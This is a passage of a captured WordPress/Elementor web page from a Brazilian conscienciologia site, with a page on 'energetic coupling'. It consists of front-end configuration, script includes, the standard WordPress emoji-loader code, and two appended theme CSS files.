retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/conscienciologia.org.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/conscienciologia.org.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/conscienciologia.org.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2f4111ebf7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3008,"title":"O%20que%20%C3%A9%20acoplamento%20energ%C3%A9tico%3F%20%7C%20Conscienciologia","excerpt":"A todo momento estamos sujeitos a nos conectarmos com outras pessoas e ambientes atrav\u00e9s de nossas bioenergias. Voc\u00ea est\u00e1 preparado para esse tipo de intera\u00e7\u00e3o?","featuredImage":"https:\/\/conscienciologia.org.br\/wp-content\/uploads\/2016\/12\/acoplamento.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://conscienciologia.org.br/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://conscienciologia.org.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://conscienciologia.org.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://conscienciologia.org.br/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://conscienciologia.org.br/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/conscienciologia.org.br\/wp-admin\/admin-ajax.php","nonce":"d3e5938d7e","urls":{"assets":"https:\/\/conscienciologia.org.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/conscienciologia.org.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/conscienciologia.org.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://conscienciologia.org.br/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://conscienciologia.org.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://conscienciologia.org.br/wp-includes/js/dist/url.js?ver=6bc6a4c3049d91342459" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Could not get a valid response from the server.":["N\u00e3o foi poss\u00edvel obter uma resposta v\u00e1lida do servidor."],"Unable to connect. Please check your Internet connection.":["N\u00e3o foi poss\u00edvel se conectar. Verifique sua conex\u00e3o \u00e0 internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao enviar a m\u00eddia. Se for uma foto ou imagem grande, reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 um JSON v\u00e1lido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://conscienciologia.org.br/wp-includes/js/dist/api-fetch.js?ver=dde45ae4bb2923c6d069" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://conscienciologia.org.br/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "076869186f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://conscienciologia.org.br/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="ultp-script-js-extra">
var ultp_data_frontend = {"url":"https://conscienciologia.org.br/wp-content/plugins/ultimate-post/","active":"","ultpSavedDLMode":"ultplight","ajax":"https://conscienciologia.org.br/wp-admin/admin-ajax.php","security":"f7af37bf8c","home_url":"https://conscienciologia.org.br","dark_logo":""};
//# sourceURL=ultp-script-js-extra
</script>
<script src="https://conscienciologia.org.br/wp-content/plugins/ultimate-post/assets/js/ultp.min.js?ver=439" id="ultp-script-js"></script>
<script src="https://conscienciologia.org.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.6" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://conscienciologia.org.br/wp-admin/admin-ajax.php","nonce":"64e8ae27e9"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://conscienciologia.org.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://conscienciologia.org.br/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://conscienciologia.org.br/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://conscienciologia.org.br/wp-includes/js/wp-emoji-loader.js
</script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://conscienciologia.org.br/wp-content/uploads/elementor/css/post-127818.css?ver=1766333480
body_size: 287
content:
.elementor-kit-127818{--e-global-color-primary:#000020;--e-global-color-secondary:#171A4A;--e-global-color-text:#000020;--e-global-color-accent:#FF9800;--e-global-color-b84888d:#2F2C79;--e-global-color-9c4fb77:#FFCC50;--e-global-color-b253e72:#606280;--e-global-typography-primary-font-family:"Tenor Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Forum";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Forum";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#090909;font-family:"Montserrat", Sans-serif;}.elementor-kit-127818 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://conscienciologia.org.br/wp-content/uploads/elementor/css/post-130686.css?ver=1766333481
body_size: 1143
content:
.elementor-130686 .elementor-element.elementor-element-82c0ea5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;}.elementor-130686 .elementor-element.elementor-element-82c0ea5:not(.elementor-motion-effects-element-type-background), .elementor-130686 .elementor-element.elementor-element-82c0ea5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-130686 .elementor-element.elementor-element-f6673cf{--display:flex;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-130686 .elementor-element.elementor-element-eb038b7 .elementor-menu-toggle{margin:0 auto;}.elementor-130686 .elementor-element.elementor-element-eb038b7 .elementor-nav-menu .elementor-item{font-family:"Tenor Sans", Sans-serif;font-size:12px;font-weight:600;}.elementor-130686 .elementor-element.elementor-element-eb038b7 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-130686 .elementor-element.elementor-element-40616c6{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-130686 .elementor-element.elementor-element-63d71fa{--display:flex;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-130686 .elementor-element.elementor-element-a6aa550{--display:flex;}.elementor-130686 .elementor-element.elementor-element-1f643cc .elementor-repeater-item-7f51b1a.elementor-social-icon{background-color:#FFFFFF;}.elementor-130686 .elementor-element.elementor-element-1f643cc .elementor-repeater-item-7f51b1a.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-130686 .elementor-element.elementor-element-1f643cc .elementor-repeater-item-7f51b1a.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-130686 .elementor-element.elementor-element-1f643cc .elementor-repeater-item-296d029.elementor-social-icon{background-color:#FFFFFF;}.elementor-130686 .elementor-element.elementor-element-1f643cc .elementor-repeater-item-296d029.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-130686 .elementor-element.elementor-element-1f643cc .elementor-repeater-item-296d029.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-130686 .elementor-element.elementor-element-1f643cc .elementor-repeater-item-3d7ef8d.elementor-social-icon{background-color:#FFFFFF;}.elementor-130686 .elementor-element.elementor-element-1f643cc .elementor-repeater-item-3d7ef8d.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-130686 .elementor-element.elementor-element-1f643cc .elementor-repeater-item-3d7ef8d.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-130686 .elementor-element.elementor-element-1f643cc{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-130686 .elementor-element.elementor-element-1f643cc .elementor-widget-container{text-align:center;}.elementor-130686 .elementor-element.elementor-element-1f643cc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-130686 .elementor-element.elementor-element-1f643cc.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-130686 .elementor-element.elementor-element-68b3cad{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-130686 .elementor-element.elementor-element-68b3cad:not(.elementor-motion-effects-element-type-background), .elementor-130686 .elementor-element.elementor-element-68b3cad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-130686 .elementor-element.elementor-element-c59d004{width:var( --container-widget-width, 98.265% );max-width:98.265%;--container-widget-width:98.265%;--container-widget-flex-grow:0;color:#FFFFFF;}.elementor-130686 .elementor-element.elementor-element-c59d004.elementor-element{--flex-grow:0;--flex-shrink:0;}@media(min-width:768px){.elementor-130686 .elementor-element.elementor-element-f6673cf{--width:50%;}.elementor-130686 .elementor-element.elementor-element-40616c6{--width:50%;}}